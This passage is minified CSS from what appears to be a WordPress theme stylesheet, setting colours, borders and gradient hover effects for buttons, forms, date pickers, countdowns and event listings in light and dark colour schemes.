.wp-block-button.is-style-outline .wp-block-button__link{border-color:#b18857;}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link{border-color:#b18857;}.scheme_original .wp-block-button.is-style-outline .wp-block-button__link{color:#b18857;}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link{color:#b18857;}.scheme_original .wp-block-search .wp-block-search__button:hover,.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_original input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_original button:not([class*="sc_button_hover_"]):hover,.scheme_original .sc_button.sc_button_style_filled:not([class*="sc_button_hover_"]):hover{background-color:#504037;}.scheme_dark .wp-block-search .wp-block-search__button:hover,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_dark button:not([class*="sc_button_hover_"]):hover,.scheme_dark .sc_button.sc_button_style_filled:not([class*="sc_button_hover_"]):hover{background-color:#504037;}.scheme_original .wp-block-search .wp-block-search__button:hover,.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_original input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_original input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_original button:not([class*="sc_button_hover_"]):hover,.scheme_original .sc_button.sc_button_style_filled:not([class*="sc_button_hover_"]):hover{color:#f0eddf;}.scheme_dark .wp-block-search .wp-block-search__button:hover,.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_dark input[type="submit"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="reset"]:not([class*="sc_button_hover_"]):hover,.scheme_dark input[type="button"]:not([class*="sc_button_hover_"]):hover,.scheme_dark button:not([class*="sc_button_hover_"]):hover,.scheme_dark .sc_button.sc_button_style_filled:not([class*="sc_button_hover_"]):hover{color:#423d38;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:hover{border-color:#504037;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:hover{border-color:#504037;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:hover{background-color:#504037;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:hover{background-color:#504037;}.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_original .tribe-common .tribe-events-c-top-bar__today-button:hover{color:#f0eddf;}.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:focus,.scheme_dark .tribe-common .tribe-events-c-top-bar__today-button:hover{color:#423d38;}.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover{border-color:#504037;}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{border-color:#504037;}.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#504037;}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#504037;}.scheme_original .sc_button.sc_button_style_border{border-color:#b18857;}.scheme_dark .sc_button.sc_button_style_border{border-color:#b18857;}.scheme_original .sc_button.sc_button_style_border{color:#b18857;}.scheme_dark .sc_button.sc_button_style_border{color:#b18857;}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#7f6342;}.scheme_dark .sc_button.sc_button_style_border:hover{border-color:#987143;}[class*="sc_button_hover_slide"]{background-position:right bottom !important;}.scheme_original [class*="sc_button_hover_slide"]{color:#fff;}.scheme_dark [class*="sc_button_hover_slide"]{color:#fff;}.scheme_original [class*="sc_button_hover_slide"]{background-color:#b18857;}.scheme_dark [class*="sc_button_hover_slide"]{background-color:#b18857;}.scheme_original [class*="sc_button_hover_slide"]:hover{background-color:#7f6342;}.scheme_dark [class*="sc_button_hover_slide"]:hover{background-color:#987143;}.sc_button_hover_slide_left{background-size:210% 100% !important;}.scheme_original .sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#7f6342),color-stop(50%,#b18857));background:-webkit-linear-gradient(left,#7f6342 50%,#b18857 50%);background:-moz-linear-gradient(left,#7f6342 50%,#b18857 50%);background:-ms-linear-gradient(left,#7f6342 50%,#b18857 50%);background:-o-linear-gradient(left,#7f6342 50%,#b18857 50%);background:linear-gradient(to right,#7f6342 50%,#b18857 50%);}.scheme_dark .sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,#987143),color-stop(50%,#b18857));background:-webkit-linear-gradient(left,#987143 50%,#b18857 50%);background:-moz-linear-gradient(left,#987143 50%,#b18857 50%);background:-ms-linear-gradient(left,#987143 50%,#b18857 50%);background:-o-linear-gradient(left,#987143 50%,#b18857 50%);background:linear-gradient(to right,#987143 50%,#b18857 50%);}.sc_button_hover_slide_top{background-size:100% 210% !important;}.scheme_original .sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#7f6342),color-stop(50%,#b18857));background:-webkit-linear-gradient(top,#7f6342 50%,#b18857 50%);background:-moz-linear-gradient(top,#7f6342 50%,#b18857 50%);background:-ms-linear-gradient(top,#7f6342 50%,#b18857 50%);background:-o-linear-gradient(top,#7f6342 50%,#b18857 50%);background:linear-gradient(to bottom,#7f6342 50%,#b18857 50%);}.scheme_dark .sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#987143),color-stop(50%,#b18857));background:-webkit-linear-gradient(top,#987143 50%,#b18857 50%);background:-moz-linear-gradient(top,#987143 50%,#b18857 50%);background:-ms-linear-gradient(top,#987143 50%,#b18857 50%);background:-o-linear-gradient(top,#987143 50%,#b18857 50%);background:linear-gradient(to bottom,#987143 50%,#b18857 50%);}.sc_button_hover_slide_left:hover{background-position:left bottom !important;}.sc_button_hover_slide_top:hover{background-position:right top !important;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#b18857;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#b18857;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#b18857;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#b18857;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#423d38;}.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before{background-color:#d6c3ad;}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#423d38;}.scheme_dark .sc_blogger_item.sc_plain_item{background-color:#d6c3ad;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#b18857;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#b18857;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#7f6342;}.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#987143;}.scheme_original .post_item .post_descr a.sc_button{background-color:#504037;}.scheme_dark .post_item .post_descr a.sc_button{background-color:#504037;}.scheme_original .post_item .post_descr a.sc_button:hover{background-color:#b18857;}.scheme_dark .post_item .post_descr a.sc_button:hover{background-color:#b18857;}.scheme_original .post_item .post_descr a.sc_button:hover{color:#f0eddf;}.scheme_dark .post_item .post_descr a.sc_button:hover{color:#423d38;}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#504037;}.scheme_dark .sc_call_to_action .sc_call_to_action_descr{color:#504037;}.scheme_original .sc_call_to_action .sc_call_to_action_title:after{background-color:#b18857;}.scheme_dark .sc_call_to_action .sc_call_to_action_title:after{background-color:#b18857;}.scheme_original .sc_call_to_action_accented{color:#fff;}.scheme_dark .sc_call_to_action_accented{color:#fff;}.scheme_original .sc_call_to_action_accented{background-color:#b18857;}.scheme_dark .sc_call_to_action_accented{background-color:#b18857;}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_title,.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,.scheme_dark .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_title:after{background-color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_title:after{background-color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button > a{color:#504037;}.scheme_dark .sc_call_to_action_accented .sc_item_button > a{color:#504037;}.scheme_original .sc_call_to_action_accented .sc_item_button > a{background-color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_button > a{background-color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button > a:before{background-color:#b18857;}.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before{background-color:#b18857;}.scheme_original .sc_call_to_action_accented .sc_item_button > a:before{color:#fff;}.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before{color:#fff;}.scheme_original .sc_chat:after{background-color:#423d38;}.scheme_dark .sc_chat:after{background-color:#d6c3ad;}.scheme_original .sc_chat:after{border-color:#ddd;}.scheme_dark .sc_chat:after{border-color:#e7e7e7;}.scheme_original .sc_chat_inner{color:#8a8a8a;}.scheme_dark .sc_chat_inner{color:#8a8a8a;}.scheme_original .sc_chat_inner{background-color:#423d38;}.scheme_dark .sc_chat_inner{background-color:#d6c3ad;}.scheme_original .sc_chat_inner{border-color:#ddd;}.scheme_dark .sc_chat_inner{border-color:#e7e7e7;}.scheme_original .sc_chat_inner a{color:#b18857;}.scheme_dark .sc_chat_inner a{color:#20c7ca;}.scheme_original .sc_chat_inner a:hover{color:#7f6342;}.scheme_dark .sc_chat_inner a:hover{color:#189799;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(80,64,55,0.8);}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(80,64,55,0.8);}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_dark .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#b18857;}.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#b18857;}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#b18857;}.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_dark .sc_clients_style_clients-2 .sc_client_position{color:#b18857;}.scheme_original .sc_form .sc_form_item.sc_form_button button{color:#e9e4d0;}.scheme_dark .sc_form .sc_form_item.sc_form_button button{color:#352f2a;}.scheme_original .sc_form .sc_form_item.sc_form_button button{border-color:#b18857;}.scheme_dark .sc_form .sc_form_item.sc_form_button button{border-color:#b18857;}.scheme_original .sc_form .sc_form_item.sc_form_button button{background-color:#b18857;}.scheme_dark .sc_form .sc_form_item.sc_form_button button{background-color:#b18857;}.scheme_original .sc_form .sc_form_button button:hover{color:#e9e4d0;}.scheme_dark .sc_form .sc_form_button button:hover{color:#352f2a;}.scheme_original .sc_form .sc_form_button button:hover{background-color:#7f6342;}.scheme_dark .sc_form .sc_form_button button:hover{background-color:#987143;}.scheme_original .sc_form .sc_form_button button:hover{border-color:#7f6342;}.scheme_dark .sc_form .sc_form_button button:hover{border-color:#987143;}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item > label{color:#504037;}.scheme_dark .sc_form .sc_form_address_label,.scheme_dark .sc_form .sc_form_item > label{color:#504037;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#ddd;}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#e7e7e7;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#f7f7f7;}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff;}.scheme_original .sc_form_select_container{background-color:#f0eddf;}.scheme_dark .sc_form_select_container{background-color:#423d38;}.scheme_original .sc_form .picker{color:#8a8a8a;}.scheme_dark .sc_form .picker{color:#8a8a8a;}.scheme_original .sc_form .picker{border-color:#ddd;}.scheme_dark .sc_form .picker{border-color:#e7e7e7;}.scheme_original .sc_form .picker{background-color:#f7f7f7;}.scheme_dark .sc_form .picker{background-color:#fff;}.scheme_original .picker__month,.scheme_original .picker__year{color:#232a34;}.scheme_dark .picker__month,.scheme_dark .picker__year{color:#232a34;}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#8a8a8a;}.scheme_dark .sc_form .picker__nav--prev:before,.scheme_dark .sc_form .picker__nav--next:before{color:#8a8a8a;}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#232a34;}.scheme_dark .sc_form .picker__nav--prev:hover:before,.scheme_dark .sc_form .picker__nav--next:hover:before{color:#232a34;}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__nav--disabled,.scheme_dark .sc_form .picker__nav--disabled:hover,.scheme_dark .sc_form .picker__nav--disabled:before,.scheme_dark .sc_form .picker__nav--disabled:before:hover{color:#acb4b6;}.scheme_original .sc_form table.picker__table th{color:#fff;}.scheme_dark .sc_form table.picker__table th{color:#fff;}.scheme_original .sc_form table.picker__table th{background-color:#b18857;}.scheme_dark .sc_form table.picker__table th{background-color:#b18857;}.scheme_original .sc_form .picker__day--infocus{color:#232a34;}.scheme_dark .sc_form .picker__day--infocus{color:#232a34;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#232a34;}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{color:#232a34;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{background-color:#f0f0f0;}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__day--disabled,.scheme_dark .sc_form .picker__day--disabled:hover{color:#acb4b6;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#acb4b6;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#f0f0f0;}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#b18857;}.scheme_dark .sc_form .picker__day--today:before,.scheme_dark .sc_form .picker__button--today:before,.scheme_dark .sc_form .picker__button--clear:before,.scheme_dark .sc_form button:focus{border-color:#b18857;}.scheme_original .sc_form .picker__button--close:before{color:#b18857;}.scheme_dark .sc_form .picker__button--close:before{color:#b18857;}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#7f6342;}.scheme_dark .sc_form .picker--time .picker__button--clear:hover,.scheme_dark .sc_form .picker--time .picker__button--clear:focus{background-color:#987143;}.scheme_original .sc_form .picker__footer{border-color:#ddd;}.scheme_dark .sc_form .picker__footer{border-color:#e7e7e7;}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#8a8a8a;}.scheme_dark .sc_form .picker__button--today,.scheme_dark .sc_form .picker__button--clear,.scheme_dark .sc_form .picker__button--close{color:#8a8a8a;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#232a34;}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{color:#232a34;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{background-color:#f0f0f0;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#acb4b6;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{color:#acb4b6;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{background-color:#f0f0f0;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{border-color:#f0f0f0;}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{border-color:#f0f0f0;}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6;}.scheme_dark .sc_form .picker__button--today[disabled]:before{border-top-color:#acb4b6;}.scheme_original .sc_form .picker__list-item{color:#8a8a8a;}.scheme_dark .sc_form .picker__list-item{color:#8a8a8a;}.scheme_original .sc_form .picker__list-item{border-color:#ddd;}.scheme_dark .sc_form .picker__list-item{border-color:#e7e7e7;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#232a34;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{color:#232a34;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{background-color:#f0f0f0;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{background-color:#f0f0f0;}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{border-color:#bbb;}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{border-color:#ddd;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{color:#acb4b6;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{background-color:#f7f7f7;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{background-color:#fff;}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{border-color:#ddd;}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{border-color:#e7e7e7;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#504037;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_separator{color:#504037;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#b18857;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_digits{border-color:#b18857;}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#b18857;}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_label{color:#b18857;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#b18857;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:#b18857;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#b18857;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:#b18857;}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#b18857;}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#b18857;}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff;}.scheme_dark .sc_dropcaps .sc_dropcaps_item{color:#fff;}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#b18857;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#b18857;}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#504037;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#504037;}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#7f6342;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#987143;}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#b18857;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{color:#20c7ca;}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#423d38;}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#d6c3ad;}.scheme_original .sc_emailer{border-color:#ddd;}.scheme_dark .sc_emailer{border-color:#e7e7e7;}.scheme_original .sc_events_item .sc_events_item_readmore{color:#504037;}.scheme_dark .sc_events_item .sc_events_item_readmore{color:#504037;}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#b18857;}.scheme_dark .sc_events_item .sc_events_item_readmore span{color:#b18857;}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#7f6342;}.scheme_dark .sc_events_item .sc_events_item_readmore:hover,.scheme_dark .sc_events_item .sc_events_item_readmore:hover span{color:#987143;}.scheme_original .sc_events_style_events-1 .sc_events_item{color:#8b857d;}.scheme_dark .sc_events_style_events-1 .sc_events_item{color:#8b857d;}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#f0eddf;}.scheme_dark .sc_events_style_events-2 .sc_events_item{border-color:#423d38;}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#b18857;}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{background-color:#b18857;}.scheme_original .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_dark .sc_events_style_events-2 .sc_events_item_date{color:#fff;}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f0eddf;}.scheme_dark .sc_events_style_events-2 .sc_events_item_time:before,.scheme_dark .sc_events_style_events-2 .sc_events_item_details:before{background-color:#423d38;}.scheme_original .sc_events_wrap .post_info{background-color:#f0eddf;}.scheme_dark .sc_events_wrap .post_info{background-color:#423d38;}.scheme_original .sc_events_item .sc_events_item_title:after{background-color:#b18857;}.scheme_dark .sc_events_item .sc_events_item_title:after{background-color:#b18857;}.scheme_original .sc_events_style_events-1 .sc_events_item_date{color:#b18857;}.scheme_dark .sc_events_style_events-1 .sc_events_item_date{color:#b18857;}.scheme_original .sc_events_wrap .post_featured:before{background-color:#7f6342;}.scheme_dark .sc_events_wrap .post_featured:before{background-color:#987143;}.scheme_original .sc_events_wrap .post_featured:after{background-color:#b18857;}.scheme_dark .sc_events_wrap .post_featured:after{background-color:#b18857;}.scheme_original .sc_events_wrap .post_featured:after{color:#f0eddf;}.scheme_dark .sc_events_wrap .post_featured:after{color:#423d38;}.scheme_original .sc_googlemap_content{background-color:#e9e4d0;}.scheme_dark .sc_googlemap_content{background-color:#352f2a;}.sc_highlight_style_1{padding:0 5px;}.scheme_original .sc_highlight_style_1{background-color:#504037;}.scheme_dark .sc_highlight_style_1{background-color:#504037;}.scheme_original .sc_highlight_style_1{color:#fff;}.scheme_dark .sc_highlight_style_1{color:#fff;}.scheme_original .sc_highlight_style_2{background-color:#7f6342;}.scheme_dark .sc_highlight_style_2{background-color:#987143;}.scheme_original .sc_highlight_style_2{color:#fff;}.scheme_dark .sc_highlight_style_2{color:#fff;}.scheme_original .sc_highlight_style_3{background-color:#423d38;}.scheme_dark .sc_highlight_style_3{background-color:#d6c3ad;}.scheme_original .sc_highlight_style_3{color:#8a8a8a;}.scheme_dark .sc_highlight_style_3{color:#8a8a8a;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff;}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{color:#fff;}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#b18857;}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{background-color:#b18857;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#b18857;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{background-color:#b18857;}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#b18857;}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark 